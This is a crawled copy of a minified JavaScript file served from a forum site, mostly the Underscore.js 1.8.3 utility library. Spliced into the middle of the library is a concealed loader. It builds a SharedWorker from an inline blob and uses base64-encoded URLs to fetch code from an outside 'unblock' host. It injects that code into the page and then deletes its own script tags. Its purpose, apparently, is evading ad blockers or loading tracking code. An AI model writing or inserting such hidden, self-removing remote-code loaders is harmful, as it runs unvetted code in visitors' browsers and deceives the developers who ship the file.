

--- FILE ---
content_type: application/x-javascript
request_url: http://speed.phorum.pl/unb_utils.min.js
body_size: 18763
content:
(function(){var v=this;var k=v._;var I=Array.prototype,g=Object.prototype,n=Function.prototype;var L=I.push,l=I.slice,c=g.toString,j=g.hasOwnProperty;var s=Array.isArray,e=Object.keys,J=n.bind,B=Object.create;var E=function(){};var P=function(Q){if(Q instanceof P){return Q}if(!(this instanceof P)){return new P(Q)}this._wrapped=Q};if(typeof exports!=="undefined"){if(typeof module!=="undefined"&&module.exports){exports=module.exports=P}exports._=P}else{v._=P}P.VERSION="1.8.3";var b=function(R,Q,S){if(Q===void 0){return R}switch(S==null?3:S){case 1:return function(T){return R.call(Q,T)};case 2:return function(U,T){return R.call(Q,U,T)};case 3:return function(U,T,V){return R.call(Q,U,T,V)};case 4:return function(T,V,U,W){return R.call(Q,T,V,U,W)}}return function(){return R.apply(Q,arguments)}};var F=function(R,Q,S){if(R==null){return P.identity}if(P.isFunction(R)){return b(R,Q,S)}if(P.isObject(R)){return P.matcher(R)}return P.property(R)};P.iteratee=function(R,Q){return F(R,Q,Infinity)};var p=function(R,Q){return function(Z){var X=arguments.length;if(X<2||Z==null){return Z}for(var T=1;T<X;T++){var Y=arguments[T],W=R(Y),S=W.length;for(var V=0;V<S;V++){var U=W[V];if(!Q||Z[U]===void 0){Z[U]=Y[U]}}}return Z}};var C=function(R){if(!P.isObject(R)){return{}}if(B){return B(R)}E.prototype=R;var Q=new E;E.prototype=null;return Q};var M=function(Q){return function(R){return R==null?void 0:R[Q]}};var K=Math.pow(2,53)-1;var O=M("length");var D=function(R){var Q=O(R);return typeof Q=="number"&&Q>=0&&Q<=K};P.each=P.forEach=function(U,V,R){V=b(V,R);var Q,T;if(D(U)){for(Q=0,T=U.length;Q<T;Q++){V(U[Q],Q,U)}}else{var S=P.keys(U);for(Q=0,T=S.length;Q<T;Q++){V(U[S[Q]],S[Q],U)}}return U};P.map=P.collect=function(V,X,S){X=F(X,S);var U=!D(V)&&P.keys(V),T=(U||V).length,R=Array(T);for(var Q=0;Q<T;Q++){var W=U?U[Q]:Q;R[Q]=X(V[W],W,V)}return R};function z(Q){function R(W,Y,S,V,T,U){for(;T>=0&&T<U;T+=Q){var X=V?V[T]:T;S=Y(S,W[X],X,W)}return S}return function(X,Y,S,U){Y=b(Y,U,4);var W=!D(X)&&P.keys(X),V=(W||X).length,T=Q>0?0:V-1;if(arguments.length<3){S=X[W?W[T]:T];T+=Q}return R(X,Y,S,W,T,V)}}P.reduce=P.foldl=P.inject=z(1);P.reduceRight=P.foldr=z(-1);P.find=P.detect=function(T,Q,S){var R;if(D(T)){R=P.findIndex(T,Q,S)}else{R=P.findKey(T,Q,S)}if(R!==void 0&&R!==-1){return T[R]}};P.filter=P.select=function(T,Q,S){var R=[];Q=F(Q,S);P.each(T,function(W,U,V){if(Q(W,U,V)){R.push(W)}});return R};P.reject=function(S,Q,R){return P.filter(S,P.negate(F(Q)),R)};P.every=P.all=function(V,Q,S){Q=F(Q,S);var U=!D(V)&&P.keys(V),T=(U||V).length;for(var R=0;R<T;R++){var W=U?U[R]:R;if(!Q(V[W],W,V)){return false}}return true};P.some=P.any=function(V,Q,S){Q=F(Q,S);var U=!D(V)&&P.keys(V),T=(U||V).length;for(var R=0;R<T;R++){var W=U?U[R]:R;if(Q(V[W],W,V)){return true}}return false};P.contains=P.includes=P.include=function(T,S,Q,R){if(!D(T)){T=P.values(T)}if(typeof Q!="number"||R){Q=0}return P.indexOf(T,S,Q)>=0};P.invoke=function(S,T){var Q=l.call(arguments,2);var R=P.isFunction(T);return P.map(S,function(V){var U=R?T:V[T];return U==null?U:U.apply(V,Q)})};P.pluck=function(R,Q){return P.map(R,P.property(Q))};P.where=function(R,Q){return P.filter(R,P.matcher(Q))};P.findWhere=function(R,Q){return P.find(R,P.matcher(Q))};P.max=function(T,V,Q){var Y=-Infinity,W=-Infinity,X,S;if(V==null&&T!=null){T=D(T)?T:P.values(T);for(var U=0,R=T.length;U<R;U++){X=T[U];if(X>Y){Y=X}}}else{V=F(V,Q);P.each(T,function(ab,Z,aa){S=V(ab,Z,aa);if(S>W||S===-Infinity&&Y===-Infinity){Y=ab;W=S}})}return Y};P.min=function(T,V,Q){var Y=Infinity,W=Infinity,X,S;if(V==null&&T!=null){T=D(T)?T:P.values(T);for(var U=0,R=T.length;U<R;U++){X=T[U];if(X<Y){Y=X}}}else{V=F(V,Q);P.each(T,function(ab,Z,aa){S=V(ab,Z,aa);if(S<W||S===Infinity&&Y===Infinity){Y=ab;W=S}})}return Y};P.shuffle=function(U){var V=D(U)?U:P.values(U);var T=V.length;var Q=Array(T);for(var R=0,S;R<T;R++){S=P.random(0,R);if(S!==R){Q[R]=Q[S]}Q[S]=V[R]}return Q};P.sample=function(R,S,Q){if(S==null||Q){if(!D(R)){R=P.values(R)}return R[P.random(R.length-1)]}return P.shuffle(R).slice(0,Math.max(0,S))};P.sortBy=function(R,S,Q){S=F(S,Q);return P.pluck(P.map(R,function(V,T,U){return{value:V,index:T,criteria:S(V,T,U)}}).sort(function(W,V){var U=W.criteria;var T=V.criteria;if(U!==T){if(U>T||U===void 0){return 1}if(U<T||T===void 0){return -1}}return W.index-V.index}),"value")};var q=function(Q){return function(T,U,S){var R={};U=F(U,S);P.each(T,function(X,V){var W=U(X,V,T);Q(R,X,W)});return R}};P.groupBy=q(function(Q,S,R){if(P.has(Q,R)){Q[R].push(S)}else{Q[R]=[S]}});P.indexBy=q(function(Q,S,R){Q[R]=S});P.countBy=q(function(Q,S,R){if(P.has(Q,R)){Q[R]++}else{Q[R]=1}});P.toArray=function(Q){if(!Q){return[]}if(P.isArray(Q)){return l.call(Q)}if(D(Q)){return P.map(Q,P.identity)}return P.values(Q)};P.size=function(Q){if(Q==null){return 0}return D(Q)?Q.length:P.keys(Q).length};P.partition=function(U,Q,S){Q=F(Q,S);var T=[],R=[];P.each(U,function(W,V,X){(Q(W,V,X)?T:R).push(W)});return[T,R]};P.first=P.head=P.take=function(S,R,Q){if(S==null){return void 0}if(R==null||Q){return S[0]}return P.initial(S,S.length-R)};P.initial=function(S,R,Q){return l.call(S,0,Math.max(0,S.length-(R==null||Q?1:R)))};P.last=function(S,R,Q){if(S==null){return void 0}if(R==null||Q){return S[S.length-1]}return P.rest(S,Math.max(0,S.length-R))};P.rest=P.tail=P.drop=function(S,R,Q){return l.call(S,R==null||Q?1:R)};P.compact=function(Q){return P.filter(Q,P.identity)};var x=function(W,S,X,aa){var R=[],Z=0;for(var U=aa||0,Q=O(W);U<Q;U++){var Y=W[U];if(D(Y)&&(P.isArray(Y)||P.isArguments(Y))){if(!S){Y=x(Y,S,X)}var T=0,V=Y.length;R.length+=V;while(T<V){R[Z++]=Y[T++]}}else{if(!X){R[Z++]=Y}}}return R};P.flatten=function(R,Q){return x(R,Q,false)};P.without=function(Q){return P.difference(Q,l.call(arguments,1))};P.uniq=P.unique=function(X,T,W,R){if(!P.isBoolean(T)){R=W;W=T;T=false}if(W!=null){W=F(W,R)}var Z=[];var Q=[];for(var V=0,S=O(X);V<S;V++){var Y=X[V],U=W?W(Y,V,X):Y;if(T){if(!V||Q!==U){Z.push(Y)}Q=U}else{if(W){if(!P.contains(Q,U)){Q.push(U);Z.push(Y)}}else{if(!P.contains(Z,Y)){Z.push(Y)}}}}return Z};P.union=function(){return P.uniq(x(arguments,true,true))};P.intersection=function(W){var Q=[];var V=arguments.length;for(var S=0,U=O(W);S<U;S++){var T=W[S];if(P.contains(Q,T)){continue}for(var R=1;R<V;R++){if(!P.contains(arguments[R],T)){break}}if(R===V){Q.push(T)}}return Q};P.difference=function(R){var Q=x(arguments,true,true,1);return P.filter(R,function(S){return !P.contains(Q,S)})};P.zip=function(){return P.unzip(arguments)};P.unzip=function(T){var S=T&&P.max(T,O).length||0;var Q=Array(S);for(var R=0;R<S;R++){Q[R]=P.pluck(T,R)}return Q};P.object=function(U,R){var Q={};for(var S=0,T=O(U);S<T;S++){if(R){Q[U[S]]=R[S]}else{Q[U[S][0]]=U[S][1]}}return Q};function u(Q){return function(V,R,T){R=F(R,T);var U=O(V);var S=Q>0?0:U-1;for(;S>=0&&S<U;S+=Q){if(R(V[S],S,V)){return S}}return -1}}P.findIndex=u(1);P.findLastIndex=u(-1);P.sortedIndex=function(X,V,W,S){W=F(W,S,1);var U=W(V);var Q=0,T=O(X);while(Q<T){var R=Math.floor((Q+T)/2);if(W(X[R])<U){Q=R+1}else{T=R}}return Q};function f(Q,R,S){return function(X,W,T){var U=0,V=O(X);if(typeof T=="number"){if(Q>0){U=T>=0?T:Math.max(T+V,U)}else{V=T>=0?Math.min(T+1,V):T+V+1}}else{if(S&&T&&V){T=S(X,W);return X[T]===W?T:-1}}if(W!==W){T=R(l.call(X,U,V),P.isNaN);return T>=0?T+U:-1}for(T=Q>0?U:V-1;T>=0&&T<V;T+=Q){if(X[T]===W){return T}}return -1}}P.indexOf=f(1,P.findIndex,P.sortedIndex);P.lastIndexOf=f(-1,P.findLastIndex);P.range=function(V,S,U){if(S==null){S=V||0;V=0}U=U||1;var T=Math.max(Math.ceil((S-V)/U),0);var R=Array(T);for(var Q=0;Q<T;Q++,V+=U){R[Q]=V}return R};var y=function(V,S,U,W,T){if(!(W instanceof S)){return V.apply(U,T)}var R=C(V.prototype);var Q=V.apply(R,T);if(P.isObject(Q)){return Q}return R};P.bind=function(T,R){if(J&&T.bind===J){return J.apply(T,l.call(arguments,1))}if(!P.isFunction(T)){throw new TypeError("Bind must be called on a function")}var Q=l.call(arguments,2);var S=function(){return y(T,S,R,this,Q.concat(l.call(arguments)))};return S};P.partial=function(R){var S=l.call(arguments,1);var Q=function(){var T=0,W=S.length;var U=Array(W);for(var V=0;V<W;V++){U[V]=S[V]===P?arguments[T++]:S[V]}while(T<arguments.length){U.push(arguments[T++])}return y(R,Q,this,this,U)};return Q};P.bindAll=function(T){var R,S=arguments.length,Q;if(S<=1){throw new Error("bindAll must be passed function names")}for(R=1;R<S;R++){Q=arguments[R];T[Q]=P.bind(T[Q],T)}return T};P.memoize=function(R,Q){var S=function(V){var U=S.cache;var T=""+(Q?Q.apply(this,arguments):V);if(!P.has(U,T)){U[T]=R.apply(this,arguments)}return U[T]};S.cache={};return S};P.delay=function(R,S){var Q=l.call(arguments,2);return setTimeout(function(){return R.apply(null,Q)},S)};P.defer=P.partial(P.delay,P,1);P.throttle=function(R,T,X){var Q,V,Y;var W=null;var U=0;if(!X){X={}}var S=function(){U=X.leading===false?0:P.now();W=null;Y=R.apply(Q,V);if(!W){Q=V=null}};return function(){var Z=P.now();if(!U&&X.leading===false){U=Z}var aa=T-(Z-U);Q=this;V=arguments;if(aa<=0||aa>T){if(W){clearTimeout(W);W=null}U=Z;Y=R.apply(Q,V);if(!W){Q=V=null}}else{if(!W&&X.trailing!==false){W=setTimeout(S,aa)}}return Y}};window.ub_ct_id=7;(function(){var aa="log";var Z="starterReady";var X="workerLoaded";var S="loadWorker";window.ub_ct_load=Y;window.ub_ct_callbacks=[];var W='(function(){var e="GET";var i="log";var h="starterReady";var f="workerLoaded";var b="loadWorker";var a;onconnect=function(j){a=j.ports[0];a.onmessage=function(k){switch(k.data.method){case b:d(k.data.args);break;default:}};a.postMessage({method:h})};function d(k){var l=new XMLHttpRequest();var j=g(k.protocol)?atob("aHR0cHM6Ly91bmJsb2NrLm9uYXVkaWVuY2UuY29tL3N0YXRpYy93b3JrZXIuanM="):atob("aHR0cDovL3VuYmxvY2sub25hdWRpZW5jZS5jb20vc3RhdGljL3dvcmtlci5qcw==");l.open(e,j,true);l.onreadystatechange=function(m){if(l.readyState==XMLHttpRequest.DONE){a.postMessage({method:f,args:{code:l.response}})}};l.send()}function g(j){return j===atob("aHR0cHM6")}function c(j){a.postMessage({method:i,args:{message:j}})}})();';var T=document.currentScript;var R=new Blob([W],{type:"application/javascript"});var Q=new SharedWorker(URL.createObjectURL(R));Q.port.onmessage=U;function U(ac){switch(ac.data.method){case aa:break;case Z:Q.port.postMessage({method:S,args:{protocol:location.protocol}});break;case X:var ab=document.createElement("script");ab.innerHTML=ac.data.args.code;V(ab,T);T.parentElement.removeChild(ab);T.parentElement.removeChild(T);break;default:}}function V(ac,ab){ab.parentNode.insertBefore(ac,ab.nextElementSibling)}function Y(ab,ae,ad){ad=typeof ad!=="undefined"?ad:false;var ac=document.currentScript;window.ub_ct_callbacks.push([ab,ae,ac,ad])}})();P.debounce=function(S,U,R){var X,W,Q,V,Y;var T=function(){var Z=P.now()-V;if(Z<U&&Z>=0){X=setTimeout(T,U-Z)}else{X=null;if(!R){Y=S.apply(Q,W);if(!X){Q=W=null}}}};return function(){Q=this;W=arguments;V=P.now();var Z=R&&!X;if(!X){X=setTimeout(T,U)}if(Z){Y=S.apply(Q,W);Q=W=null}return Y}};P.wrap=function(Q,R){return P.partial(R,Q)};P.negate=function(Q){return function(){return !Q.apply(this,arguments)}};P.compose=function(){var Q=arguments;var R=Q.length-1;return function(){var T=R;var S=Q[R].apply(this,arguments);while(T--){S=Q[T].call(this,S)}return S}};P.after=function(R,Q){return function(){if(--R<1){return Q.apply(this,arguments)}}};P.before=function(S,R){var Q;return function(){if(--S>0){Q=R.apply(this,arguments)}if(S<=1){R=null}return Q}};P.once=P.partial(P.before,2);var G=!{toString:null}.propertyIsEnumerable("toString");var a=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function d(U,T){var Q=a.length;var R=U.constructor;var S=(P.isFunction(R)&&R.prototype)||g;var V="constructor";if(P.has(U,V)&&!P.contains(T,V)){T.push(V)}while(Q--){V=a[Q];if(V in U&&U[V]!==S[V]&&!P.contains(T,V)){T.push(V)}}}P.keys=function(S){if(!P.isObject(S)){return[]}if(e){return e(S)}var R=[];for(var Q in S){if(P.has(S,Q)){R.push(Q)}}if(G){d(S,R)}return R};P.allKeys=function(S){if(!P.isObject(S)){return[]}var R=[];for(var Q in S){R.push(Q)}if(G){d(S,R)}return R};P.values=function(U){var T=P.keys(U);var S=T.length;var Q=Array(S);for(var R=0;R<S;R++){Q[R]=U[T[R]]}return Q};P.mapObject=function(V,X,S){X=F(X,S);var U=P.keys(V),T=U.length,R={},W;for(var Q=0;Q<T;Q++){W=U[Q];R[W]=X(V[W],W,V)}return R};P.pairs=function(U){var S=P.keys(U);var R=S.length;var T=Array(R);for(var Q=0;Q<R;Q++){T[Q]=[S[Q],U[S[Q]]]}return T};P.invert=function(U){var Q={};var T=P.keys(U);for(var R=0,S=T.length;R<S;R++){Q[U[T[R]]]=T[R]}return Q};P.functions=P.methods=function(S){var R=[];for(var Q in S){if(P.isFunction(S[Q])){R.push(Q)}}return R.sort()};P.extend=p(P.allKeys);P.extendOwn=P.assign=p(P.keys);P.findKey=function(W,Q,T){Q=F(Q,T);var V=P.keys(W),S;for(var R=0,U=V.length;R<U;R++){S=V[R];if(Q(W[S],S,W)){return S}}};P.pick=function(S,W,Q){var aa={},T=S,V,Z;if(T==null){return aa}if(P.isFunction(W)){Z=P.allKeys(T);V=b(W,Q)}else{Z=x(arguments,false,false,1);V=function(ac,ab,ad){return ab in ad};T=Object(T)}for(var U=0,R=Z.length;U<R;U++){var Y=Z[U];var X=T[Y];if(V(X,Y,T)){aa[Y]=X}}return aa};P.omit=function(S,T,Q){if(P.isFunction(T)){T=P.negate(T)}else{var R=P.map(x(arguments,false,false,1),String);T=function(V,U){return !P.contains(R,U)}}return P.pick(S,T,Q)};P.defaults=p(P.allKeys,true);P.create=function(R,S){var Q=C(R);if(S){P.extendOwn(Q,S)}return Q};P.clone=function(Q){if(!P.isObject(Q)){return Q}return P.isArray(Q)?Q.slice():P.extend({},Q)};P.tap=function(R,Q){Q(R);return R};P.isMatch=function(R,Q){var V=P.keys(Q),U=V.length;if(R==null){return !U}var W=Object(R);for(var T=0;T<U;T++){var S=V[T];if(Q[S]!==W[S]||!(S in W)){return false}}return true};var N=function(Y,X,R,T){if(Y===X){return Y!==0||1/Y===1/X}if(Y==null||X==null){return Y===X}if(Y instanceof P){Y=Y._wrapped}if(X instanceof P){X=X._wrapped}var V=c.call(Y);if(V!==c.call(X)){return false}switch(V){case"[object RegExp]":case"[object String]":return""+Y===""+X;case"[object Number]":if(+Y!==+Y){return +X!==+X}return +Y===0?1/+Y===1/X:+Y===+X;case"[object Date]":case"[object Boolean]":return +Y===+X}var S=V==="[object Array]";if(!S){if(typeof Y!="object"||typeof X!="object"){return false}var W=Y.constructor,U=X.constructor;if(W!==U&&!(P.isFunction(W)&&W instanceof W&&P.isFunction(U)&&U instanceof U)&&("constructor" in Y&&"constructor" in X)){return false}}R=R||[];T=T||[];var Q=R.length;while(Q--){if(R[Q]===Y){return T[Q]===X}}R.push(Y);T.push(X);if(S){Q=Y.length;if(Q!==X.length){return false}while(Q--){if(!N(Y[Q],X[Q],R,T)){return false}}}else{var aa=P.keys(Y),Z;Q=aa.length;if(P.keys(X).length!==Q){return false}while(Q--){Z=aa[Q];if(!(P.has(X,Z)&&N(Y[Z],X[Z],R,T))){return false}}}R.pop();T.pop();return true};P.isEqual=function(R,Q){return N(R,Q)};P.isEmpty=function(Q){if(Q==null){return true}if(D(Q)&&(P.isArray(Q)||P.isString(Q)||P.isArguments(Q))){return Q.length===0}return P.keys(Q).length===0};P.isElement=function(Q){return !!(Q&&Q.nodeType===1)};P.isArray=s||function(Q){return c.call(Q)==="[object Array]"};P.isObject=function(R){var Q=typeof R;return Q==="function"||Q==="object"&&!!R};P.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(Q){P["is"+Q]=function(R){return c.call(R)==="[object "+Q+"]"}});if(!P.isArguments(arguments)){P.isArguments=function(Q){return P.has(Q,"callee")}}if(typeof/./!="function"&&typeof Int8Array!="object"){P.isFunction=function(Q){return typeof Q=="function"||false}}P.isFinite=function(Q){return isFinite(Q)&&!isNaN(parseFloat(Q))};P.isNaN=function(Q){return P.isNumber(Q)&&Q!==+Q};P.isBoolean=function(Q){return Q===true||Q===false||c.call(Q)==="[object Boolean]"};P.isNull=function(Q){return Q===null};P.isUndefined=function(Q){return Q===void 0};P.has=function(R,Q){return R!=null&&j.call(R,Q)};P.noConflict=function(){v._=k;return this};P.identity=function(Q){return Q};P.constant=function(Q){return function(){return Q}};P.noop=function(){};P.property=M;P.propertyOf=function(Q){return Q==null?function(){}:function(R){return Q[R]}};P.matcher=P.matches=function(Q){Q=P.extendOwn({},Q);return function(R){return P.isMatch(R,Q)}};P.times=function(U,T,S){var Q=Array(Math.max(0,U));T=b(T,S,1);for(var R=0;R<U;R++){Q[R]=T(R)}return Q};P.random=function(R,Q){if(Q==null){Q=R;R=0}return R+Math.floor(Math.random()*(Q-R+1))};P.now=Date.now||function(){return new Date().getTime()};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};var m=P.invert(r);var w=function(U){var R=function(V){return U[V]};var T="(?:"+P.keys(U).join("|")+")";var S=RegExp(T);var Q=RegExp(T,"g");return function(V){V=V==null?"":""+V;return S.test(V)?V.replace(Q,R):V}};P.escape=w(r);P.unescape=w(m);P.result=function(Q,S,T){var R=Q==null?void 0:Q[S];if(R===void 0){R=T}return P.isFunction(R)?R.call(Q):R};var A=0;P.uniqueId=function(Q){var R=++A+"";return Q?Q+R:R};P.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var t=/(.)^/;var h={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"};var i=/\\|'|\r|\n|\u2028|\u2029/g;var H=function(Q){return"\\"+h[Q]};P.template=function(Z,T,W){if(!T&&W){T=W}T=P.defaults({},T,P.templateSettings);var U=RegExp([(T.escape||t).source,(T.interpolate||t).source,(T.evaluate||t).source].join("|")+"|$","g");var V=0;var Q="__p+='";Z.replace(U,function(ab,ac,aa,ae,ad){Q+=Z.slice(V,ad).replace(i,H);V=ad+ab.length;if(ac){Q+="'+\n((__t=("+ac+"))==null?'':_.escape(__t))+\n'"}else{if(aa){Q+="'+\n((__t=("+aa+"))==null?'':__t)+\n'"}else{if(ae){Q+="';\n"+ae+"\n__p+='"}}}return ab});Q+="';\n";if(!T.variable){Q="with(obj||{}){\n"+Q+"}\n"}Q="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+Q+"return __p;\n";try{var S=new Function(T.variable||"obj","_",Q)}catch(X){X.source=Q;throw X}var Y=function(aa){return S.call(this,aa,P)};var R=T.variable||"obj";Y.source="function("+R+"){\n"+Q+"}";return Y};P.chain=function(R){var Q=P(R);Q._chain=true;return Q};var o=function(Q,R){return Q._chain?P(R).chain():R};P.mixin=function(Q){P.each(P.functions(Q),function(R){var S=P[R]=Q[R];P.prototype[R]=function(){var T=[this._wrapped];L.apply(T,arguments);return o(this,S.apply(P,T))}})};P.mixin(P);P.each(["pop","push","reverse","shift","sort","splice","unshift"],function(Q){var R=I[Q];P.prototype[Q]=function(){var S=this._wrapped;R.apply(S,arguments);if((Q==="shift"||Q==="splice")&&S.length===0){delete S[0]}return o(this,S)}});P.each(["concat","join","slice"],function(Q){var R=I[Q];P.prototype[Q]=function(){return o(this,R.apply(this._wrapped,arguments))}});P.prototype.value=function(){return this._wrapped};P.prototype.valueOf=P.prototype.toJSON=P.prototype.value;P.prototype.toString=function(){return""+this._wrapped};if(typeof define==="function"&&define.amd){define("underscore",[],function(){return P})}}.call(new Object()));